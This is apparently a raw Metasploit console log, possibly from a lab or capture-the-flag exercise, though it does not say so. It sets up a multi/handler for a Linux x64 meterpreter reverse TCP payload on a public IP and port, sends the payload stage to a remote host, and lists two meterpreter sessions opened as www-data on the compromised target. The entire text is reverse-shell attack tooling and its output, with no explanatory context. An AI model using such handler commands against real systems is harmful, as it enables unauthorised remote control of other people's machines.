 msf6 exploit(multi/handler) > handler -p linux/x64/meterpreter/reverse_tcp -H 39.105.130.80 -P 7777
[*] Payload handler running as background job 2.
[-] Handler failed to bind to 39.105.130.80:7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777
msf6 exploit(multi/handler) > [*] Sending stage (3020772 bytes) to 1.117.85.8
[*] Meterpreter session 2 opened (172.25.55.2:7777 -> 1.117.85.8:60888) at 2022-07-26 13:14:48 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                   Information             Connection
  --  ----  ----                   -----------             ----------
  1         meterpreter x64/linux  www-data @ 172.27.0.2  172.25.55.2:7777 -> 1.117.85.8:55908 (172.27.0.2)
  2         meterpreter x64/linux  www-data @ 172.27.0.2  172.25.55.2:7777 -> 1.117.85.8:60888 (172.27.0.2)